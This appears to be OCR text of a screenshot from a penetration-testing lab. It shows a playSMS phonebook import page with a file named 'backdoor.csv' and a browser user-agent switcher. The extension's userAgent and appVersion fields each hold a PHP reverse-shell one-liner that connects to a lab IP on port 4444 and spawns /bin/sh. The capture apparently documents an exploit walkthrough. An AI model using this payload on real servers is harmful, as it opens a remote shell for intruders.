 Activities Firefox ESR Jan 11 7:28 PM 100 %
(1) WhatsApp MD5 reverse for 3a23bb5 playSMS
192.168.42.13/SecreTSMSgatwayLogin/index.php?app=main&inc=feature_phonebook&route=import&op=list
playSMS Home My account Settings Reports Features
touhid 0.00
Phonebook
Import
Please select CSV file for phonebook entries
Browse... backdoor.csv
CSV file format : Name, Mobile, Email, Group code, Tags
IMPORT
BACK
Firefox Linux Filter among 400 Z to A
1 Firefox 116.0 Linux x86_64 Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/...
2 Firefox 115.0 Linux x86_64 Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/...
3 Firefox 114.0 Linux x86_64 Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/...
4 Firefox 113.0 Linux x86_64 Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/...
5 Firefox 112.0 Linux x86_64 Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/...
6 Firefox 112.0 Linux x86_64 Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/...
userAgent php -r '$sock=fsockopen("192.168.42.11",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
appVersion php -r '$sock=fsockopen("192.168.42.11",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
platform vendor Google Inc.
product oscpu [delete]
Options Restart Refresh Tab Reset (container)
Test UA Consider Containers Apply (container on window) Apply (container)